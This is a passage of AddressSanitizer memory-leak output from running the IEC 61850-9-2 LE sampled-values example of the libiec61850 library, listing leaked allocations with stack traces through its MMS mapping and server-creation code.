#14 0x55f21ff66cf7 in main /home/input0/Desktop/libiec61850/examples/iec61850_9_2_LE_example/iec61850_9_2_LE_example.c:119
#15 0x7fd6691c8b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
Direct leak of 6 byte(s) in 1 object(s) allocated from:
#0 0x7fd669c33b50 in __interceptor_malloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xdeb50)
#1 0x55f220071c7c in Memory_malloc /home/input0/Desktop/libiec61850/hal/memory/lib_memory.c:47
#2 0x55f21ffbcb1e in StringUtils_copyString /home/input0/Desktop/libiec61850/src/common/string_utilities.c:45
#3 0x55f21ffae5d5 in createSVControlBlockMmsStructure /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_sv.c:312
#4 0x55f21ffafce1 in LIBIEC61850_SV_createSVControlBlocks /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_sv.c:426
#5 0x55f21ff8df69 in createNamedVariableFromLogicalNode /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1090
#6 0x55f21ff8ea2f in createMmsDomainFromIedDevice /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1193
#7 0x55f21ff8ec8d in createMmsDataModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1215
#8 0x55f21ff8f2ef in createMmsModelFromIedModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1298
#9 0x55f21ff8f5a8 in MmsMapping_create /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1344
#10 0x55f21ff7a565 in IedServer_createWithConfig /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:430
#11 0x55f21ff7abcb in IedServer_create /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:483
#12 0x55f21ff66cf7 in main /home/input0/Desktop/libiec61850/examples/iec61850_9_2_LE_example/iec61850_9_2_LE_example.c:119
#13 0x7fd6691c8b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
Direct leak of 6 byte(s) in 1 object(s) allocated from:
#0 0x7fd669c33b50 in __interceptor_malloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xdeb50)
#1 0x55f220071c7c in Memory_malloc /home/input0/Desktop/libiec61850/hal/memory/lib_memory.c:47
#2 0x55f21ffbcb1e in StringUtils_copyString /home/input0/Desktop/libiec61850/src/common/string_utilities.c:45
#3 0x55f21ffae241 in createSVControlBlockMmsStructure /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_sv.c:297
#4 0x55f21ffafce1 in LIBIEC61850_SV_createSVControlBlocks /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_sv.c:426
#5 0x55f21ff8df69 in createNamedVariableFromLogicalNode /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1090
#6 0x55f21ff8ea2f in createMmsDomainFromIedDevice /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1193
#7 0x55f21ff8ec8d in createMmsDataModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1215
#8 0x55f21ff8f2ef in createMmsModelFromIedModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1298
#9 0x55f21ff8f5a8 in MmsMapping_create /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1344
#10 0x55f21ff7a565 in IedServer_createWithConfig /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:430
#11 0x55f21ff7abcb in IedServer_create /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:483
#12 0x55f21ff66cf7 in main /home/input0/Desktop/libiec61850/examples/iec61850_9_2_LE_example/iec61850_9_2_LE_example.c:119
#13 0x7fd6691c8b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
Direct leak of 6 byte(s) in 1 object(s) allocated from:
#0 0x7fd669c33b50 in __interceptor_malloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xdeb50)
#1 0x55f220071c7c in Memory_malloc /home/input0/Desktop/libiec61850/hal/memory/lib_memory.c:47
#2 0x55f21ffbcb1e in StringUtils_copyString /home/input0/Desktop/libiec61850/src/common/string_utilities.c:45
#3 0x55f21ff8790f in MmsMapping_createPhyComAddrStructure /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:105
#4 0x55f21ffaf446 in createSVControlBlockMmsStructure /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_sv.c:357
#5 0x55f21ffafce1 in LIBIEC61850_SV_createSVControlBlocks /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_sv.c:426
#6 0x55f21ff8df69 in createNamedVariableFromLogicalNode /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1090
#7 0x55f21ff8ea2f in createMmsDomainFromIedDevice /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1193
#8 0x55f21ff8ec8d in createMmsDataModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1215
#9 0x55f21ff8f2ef in createMmsModelFromIedModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1298
#10 0x55f21ff8f5a8 in MmsMapping_create /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1344
#11 0x55f21ff7a565 in IedServer_createWithConfig /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:430
#12 0x55f21ff7abcb in IedServer_create /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:483
#13 0x55f21ff66cf7 in main /home/input0/Desktop/libiec61850/examples/iec61850_9_2_LE_example/iec61850_9_2_LE_example.c:119
#14 0x7fd6691c8b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
Direct leak of 5 byte(s) in 1 object(s) allocated from:
#0 0x7fd669c33d38 in __interceptor_calloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xded38)
#1 0x55f220071cb5 in Memory_calloc /home/input0/Desktop/libiec61850/hal/memory/lib_memory.c:59
#2 0x55f21ff76698 in Asn1PrimitiveValue_create /home/input0/Desktop/libiec61850/src/mms/asn1/asn1_ber_primitive_value.c:35
#3 0x55f21ff76dfa in BerInteger_createInt32 /home/input0/Desktop/libiec61850/src/mms/asn1/ber_integer.c:49
#4 0x55f21ff71536 in MmsValue_newInteger /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1289
#5 0x55f21ff72372 in MmsValue_newDefaultValue /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1405
#6 0x55f21ff72203 in MmsValue_newStructure /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1391
#7 0x55f21ff72ecd in MmsValue_newDefaultValue /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1479
#8 0x55f21ff72203 in MmsValue_newStructure /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1391
#9 0x55f21ff72ecd in MmsValue_newDefaultValue /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1479
#10 0x55f21ff791b4 in createMmsServerCache /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:207
#11 0x55f21ff7aa4d in IedServer_createWithConfig /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:453
#12 0x55f21ff7abcb in IedServer_create /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:483
#13 0x55f21ff66cf7 in main /home/input0/Desktop/libiec61850/examples/iec61850_9_2_LE_example/iec61850_9_2_LE_example.c:119
#14 0x7fd6691c8b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
Direct leak of 5 byte(s) in 1 object(s) allocated from:
#0 0x7fd669c33b50 in __interceptor_malloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xdeb50)
#1 0x55f220071c7c in Memory_malloc /home/input0/Desktop/libiec61850/hal/memory/lib_memory.c:47
#2 0x55f21ffbcb1e in StringUtils_copyString /home/input0/Desktop/libiec61850/src/common/string_utilities.c:45
#3 0x55f21ffae40b in createSVControlBlockMmsStructure /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_sv.c:304
#4 0x55f21ffafce1 in LIBIEC61850_SV_createSVControlBlocks /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_sv.c:426
#5 0x55f21ff8df69 in createNamedVariableFromLogicalNode /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1090
#6 0x55f21ff8ea2f in createMmsDomainFromIedDevice /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1193
#7 0x55f21ff8ec8d in createMmsDataModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1215
#8 0x55f21ff8f2ef in createMmsModelFromIedModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1298
#9 0x55f21ff8f5a8 in MmsMapping_create /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1344
#10 0x55f21ff7a565 in IedServer_createWithConfig /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:430
#11 0x55f21ff7abcb in IedServer_create /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:483
#12 0x55f21ff66cf7 in main /home/input0/Desktop/libiec61850/examples/iec61850_9_2_LE_example/iec61850_9_2_LE_example.c:119
#13 0x7fd6691c8b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
Direct leak of 5 byte(s) in 1 object(s) allocated from:
#0 0x7fd669c33b50 in __interceptor_malloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xdeb50)
#1 0x55f220071c7c in Memory_malloc /home/input0/Desktop/libiec61850/hal/memory/lib_memory.c:47
#2 0x55f21ffbcb1e in StringUtils_copyString /home/input0/Desktop/libiec61850/src/common/string_utilities.c:45
#3 0x55f21ff8728f in MmsMapping_createPhyComAddrStructure /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:87
#4 0x55f21ffaf446 in createSVControlBlockMmsStructure /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_sv.c:357
#5 0x55f21ffafce1 in LIBIEC61850_SV_createSVControlBlocks /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_sv.c:426
#6 0x55f21ff8df69 in createNamedVariableFromLogicalNode /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1090
#7 0x55f21ff8ea2f in createMmsDomainFromIedDevice /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1193
#8 0x55f21ff8ec8d in createMmsDataModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1215
#9 0x55f21ff8f2ef in createMmsModelFromIedModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1298
#10 0x55f21ff8f5a8 in MmsMapping_create /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1344
#11 0x55f21ff7a565 in IedServer_createWithConfig /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:430
#12 0x55f21ff7abcb in IedServer_create /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:483
#13 0x55f21ff66cf7 in main /home/input0/Desktop/libiec61850/examples/iec61850_9_2_LE_example/iec61850_9_2_LE_example.c:119
#14 0x7fd6691c8b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
Direct leak of 4 byte(s) in 1 object(s) allocated from:
#0 0x7fd669c33b50 in __interceptor_malloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xdeb50)
#1 0x55f220071c7c in Memory_malloc /home/input0/Desktop/libiec61850/hal/memory/lib_memory.c:47
#2 0x55f21ffbcb1e in StringUtils_copyString /home/input0/Desktop/libiec61850/src/common/string_utilities.c:45
#3 0x55f21ff876e3 in MmsMapping_createPhyComAddrStructure /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:99
#4 0x55f21ffaf446 in createSVControlBlockMmsStructure /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_sv.c:357
#5 0x55f21ffafce1 in LIBIEC61850_SV_createSVControlBlocks /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_sv.c:426
#6 0x55f21ff8df69 in createNamedVariableFromLogicalNode /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1090
#7 0x55f21ff8ea2f in createMmsDomainFromIedDevice /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1193
#8 0x55f21ff8ec8d in createMmsDataModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1215
#9 0x55f21ff8f2ef in createMmsModelFromIedModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1298
#10 0x55f21ff8f5a8 in MmsMapping_create /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1344
#11 0x55f21ff7a565 in IedServer_createWithConfig /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:430
#12 0x55f21ff7abcb in IedServer_create /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:483
#13 0x55f21ff66cf7 in main /home/input0/Desktop/libiec61850/examples/iec61850_9_2_LE_example/iec61850_9_2_LE_example.c:119
#14 0x7fd6691c8b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
Direct leak of 4 byte(s) in 1 object(s) allocated from:
#0 0x7fd669c33b50 in __interceptor_malloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xdeb50)
#1 0x55f220071c7c in Memory_malloc /home/input0/Desktop/libiec61850/hal/memory/lib_memory.c:47
#2 0x55f21ffbcb1e in StringUtils_copyString /home/input0/Desktop/libiec61850/src/common/string_utilities.c:45
#3 0x55f21ff89f40 in createFCNamedVariableFromDataObject /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:324
#4 0x55f21ff8a9b1 in createFCNamedVariable /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:405
#5 0x55f21ff8d356 in createNamedVariableFromLogicalNode /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:975
#6 0x55f21ff8ea2f in createMmsDomainFromIedDevice /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1193
#7 0x55f21ff8ec8d in createMmsDataModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1215
#8 0x55f21ff8f2ef in createMmsModelFromIedModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1298
#9 0x55f21ff8f5a8 in MmsMapping_create /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1344
#10 0x55f21ff7a565 in IedServer_createWithConfig /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:430
#11 0x55f21ff7abcb in IedServer_create /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:483
#12 0x55f21ff66cf7 in main /home/input0/Desktop/libiec61850/examples/iec61850_9_2_LE_example/iec61850_9_2_LE_example.c:119
#13 0x7fd6691c8b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
Direct leak of 3 byte(s) in 1 object(s) allocated from:
#0 0x7fd669c33b50 in __interceptor_malloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xdeb50)
#1 0x55f220071c7c in Memory_malloc /home/input0/Desktop/libiec61850/hal/memory/lib_memory.c:47
#2 0x55f21ffbcb1e in StringUtils_copyString /home/input0/Desktop/libiec61850/src/common/string_utilities.c:45
#3 0x55f21ffaf9bb in LIBIEC61850_SV_createSVControlBlocks /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_sv.c:408
#4 0x55f21ff8df69 in createNamedVariableFromLogicalNode /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1090
#5 0x55f21ff8ea2f in createMmsDomainFromIedDevice /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1193
#6 0x55f21ff8ec8d in createMmsDataModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1215
#7 0x55f21ff8f2ef in createMmsModelFromIedModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1298
#8 0x55f21ff8f5a8 in MmsMapping_create /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1344
#9 0x55f21ff7a565 in IedServer_createWithConfig /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:430
#10 0x55f21ff7abcb in IedServer_create /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:483
#11 0x55f21ff66cf7 in main /home/input0/Desktop/libiec61850/examples/iec61850_9_2_LE_example/iec61850_9_2_LE_example.c:119
#12 0x7fd6691c8b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
Direct leak of 3 byte(s) in 1 object(s) allocated from:
#0 0x7fd669c33b50 in __interceptor_malloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xdeb50)
#1 0x55f220071c7c in Memory_malloc /home/input0/Desktop/libiec61850/hal/memory/lib_memory.c:47
#2 0x55f21ffbcb1e in StringUtils_copyString /home/input0/Desktop/libiec61850/src/common/string_utilities.c:45
#3 0x55f21ff8a642 in createFCNamedVariable /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:379
#4 0x55f21ff8d356 in createNamedVariableFromLogicalNode /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:975
#5 0x55f21ff8ea2f in createMmsDomainFromIedDevice /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1193
#6 0x55f21ff8ec8d in createMmsDataModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1215
#7 0x55f21ff8f2ef in createMmsModelFromIedModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1298
#8 0x55f21ff8f5a8 in MmsMapping_create /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1344
#9 0x55f21ff7a565 in IedServer_createWithConfig /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:430
#10 0x55f21ff7abcb in IedServer_create /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:483
#11 0x55f21ff66cf7 in main /home/input0/Desktop/libiec61850/examples/iec61850_9_2_LE_example/iec61850_9_2_LE_example.c:119
#12 0x7fd6691c8b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
Direct leak of 1 byte(s) in 1 object(s) allocated from:
#0 0x7fd669c33d38 in __interceptor_calloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xded38)
#1 0x55f220071cb5 in Memory_calloc /home/input0/Desktop/libiec61850/hal/memory/lib_memory.c:59
#2 0x55f21ff727fc in MmsValue_newDefaultValue /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1435
#3 0x55f21ff72203 in MmsValue_newStructure /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1391
#4 0x55f21ffafcf7 in LIBIEC61850_SV_createSVControlBlocks /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_sv.c:428
#5 0x55f21ff8df69 in createNamedVariableFromLogicalNode /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1090
#6 0x55f21ff8ea2f in createMmsDomainFromIedDevice /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1193
#7 0x55f21ff8ec8d in createMmsDataModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1215
#8 0x55f21ff8f2ef in createMmsModelFromIedModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1298
#9 0x55f21ff8f5a8 in MmsMapping_create /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1344
#10 0x55f21ff7a565 in IedServer_createWithConfig /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:430
#11 0x55f21ff7abcb in IedServer_create /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:483
#12 0x55f21ff66cf7 in main /home/input0/Desktop/libiec61850/examples/iec61850_9_2_LE_example/iec61850_9_2_LE_example.c:119
#13 0x7fd6691c8b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
Indirect leak of 448 byte(s) in 16 object(s) allocated from:
#0 0x7fd669c33d38 in __interceptor_calloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xded38)
#1 0x55f220071cb5 in Memory_calloc /home/input0/Desktop/libiec61850/hal/memory/lib_memory.c:59
#2 0x55f21ff87b3b in createNamedVariableFromDataAttribute /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:114
#3 0x55f21ff87fdb in createNamedVariableFromDataAttribute /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:141
#4 0x55f21ff8a3ff in createFCNamedVariableFromDataObject /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:351
#5 0x55f21ff8a9b1 in createFCNamedVariable /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:405
#6 0x55f21ff8d508 in createNamedVariableFromLogicalNode /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:987
#7 0x55f21ff8ea2f in createMmsDomainFromIedDevice /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1193
#8 0x55f21ff8ec8d in createMmsDataModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1215
#9 0x55f21ff8f2ef in createMmsModelFromIedModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1298
#10 0x55f21ff8f5a8 in MmsMapping_create /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1344
#11 0x55f21ff7a565 in IedServer_createWithConfig /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:430
#12 0x55f21ff7abcb in IedServer_create /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:483
#13 0x55f21ff66cf7 in main /home/input0/Desktop/libiec61850/examples/iec61850_9_2_LE_example/iec61850_9_2_LE_example.c:119
#14 0x7fd6691c8b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
Indirect leak of 448 byte(s) in 16 object(s) allocated from:
#0 0x7fd669c33d38 in __interceptor_calloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xded38)
#1 0x55f220071cb5 in Memory_calloc /home/input0/Desktop/libiec61850/hal/memory/lib_memory.c:59
#2 0x55f21ff87b3b in createNamedVariableFromDataAttribute /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:114
#3 0x55f21ff8a3ff in createFCNamedVariableFromDataObject /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:351
#4 0x55f21ff8a9b1 in createFCNamedVariable /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:405
#5 0x55f21ff8d27d in createNamedVariableFromLogicalNode /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:969
#6 0x55f21ff8ea2f in createMmsDomainFromIedDevice /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1193
#7 0x55f21ff8ec8d in createMmsDataModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1215
#8 0x55f21ff8f2ef in createMmsModelFromIedModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1298
#9 0x55f21ff8f5a8 in MmsMapping_create /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1344
#10 0x55f21ff7a565 in IedServer_createWithConfig /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:430
#11 0x55f21ff7abcb in IedServer_create /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:483
#12 0x55f21ff66cf7 in main /home/input0/Desktop/libiec61850/examples/iec61850_9_2_LE_example/iec61850_9_2_LE_example.c:119
#13 0x7fd6691c8b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
Indirect leak of 224 byte(s) in 8 object(s) allocated from:
#0 0x7fd669c33d38 in __interceptor_calloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xded38)
#1 0x55f220071cb5 in Memory_calloc /home/input0/Desktop/libiec61850/hal/memory/lib_memory.c:59
#2 0x55f21ff89eff in createFCNamedVariableFromDataObject /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:319
#3 0x55f21ff8a9b1 in createFCNamedVariable /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:405
#4 0x55f21ff8d508 in createNamedVariableFromLogicalNode /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:987
#5 0x55f21ff8ea2f in createMmsDomainFromIedDevice /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1193
#6 0x55f21ff8ec8d in createMmsDataModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1215
#7 0x55f21ff8f2ef in createMmsModelFromIedModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1298
#8 0x55f21ff8f5a8 in MmsMapping_create /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1344
#9 0x55f21ff7a565 in IedServer_createWithConfig /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:430
#10 0x55f21ff7abcb in IedServer_create /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:483
#11 0x55f21ff66cf7 in main /home/input0/Desktop/libiec61850/examples/iec61850_9_2_LE_example/iec61850_9_2_LE_example.c:119
#12 0x7fd6691c8b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
Indirect leak of 224 byte(s) in 8 object(s) allocated from:
#0 0x7fd669c33d38 in __interceptor_calloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xded38)
#1 0x55f220071cb5 in Memory_calloc /home/input0/Desktop/libiec61850/hal/memory/lib_memory.c:59
#2 0x55f21ff87b3b in createNamedVariableFromDataAttribute /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:114
#3 0x55f21ff8a3ff in createFCNamedVariableFromDataObject /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:351
#4 0x55f21ff8a9b1 in createFCNamedVariable /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:405
#5 0x55f21ff8d508 in createNamedVariableFromLogicalNode /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:987
#6 0x55f21ff8ea2f in createMmsDomainFromIedDevice /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1193
#7 0x55f21ff8ec8d in createMmsDataModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1215
#8 0x55f21ff8f2ef in createMmsModelFromIedModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1298
#9 0x55f21ff8f5a8 in MmsMapping_create /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1344
#10 0x55f21ff7a565 in IedServer_createWithConfig /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:430
#11 0x55f21ff7abcb in IedServer_create /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:483
#12 0x55f21ff66cf7 in main /home/input0/Desktop/libiec61850/examples/iec61850_9_2_LE_example/iec61850_9_2_LE_example.c:119
#13 0x7fd6691c8b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
Indirect leak of 224 byte(s) in 8 object(s) allocated from:
#0 0x7fd669c33d38 in __interceptor_calloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xded38)
#1 0x55f220071cb5 in Memory_calloc /home/input0/Desktop/libiec61850/hal/memory/lib_memory.c:59
#2 0x55f21ff87b3b in createNamedVariableFromDataAttribute /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:114
#3 0x55f21ff87fdb in createNamedVariableFromDataAttribute /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:141
#4 0x55f21ff8a3ff in createFCNamedVariableFromDataObject /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:351
